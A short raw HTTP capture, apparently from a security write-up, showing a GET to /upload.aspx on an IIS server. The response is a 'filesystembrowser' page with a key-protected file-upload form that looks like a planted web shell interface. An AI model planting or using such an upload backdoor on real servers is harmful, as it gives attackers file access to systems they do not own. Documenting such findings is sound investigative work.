 GET /upload.aspx HTTP/1.1
Host: 22.22.22.5
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1

HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Sun, 01 Nov 2020 17:20:26 GMT
Content-Length: 591

<html>
<head>
<title>filesystembrowser</title>
<style type="text/css"><!--
body,table,p,pre,form input,form select {
 font-family: "Lucida Console", monospace;
 font-size: 88%;
}
-->
</style></head>
<body>
<form enctype="multipart/form-data" action="?operation=upload" method="post"><br>Auth Key: <input type="text"
name="authKey"><br><br>Please specify a file: <input type="file" name="file"></br><div><input type="submit"
value="Send"></div></form></body>
</html>


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">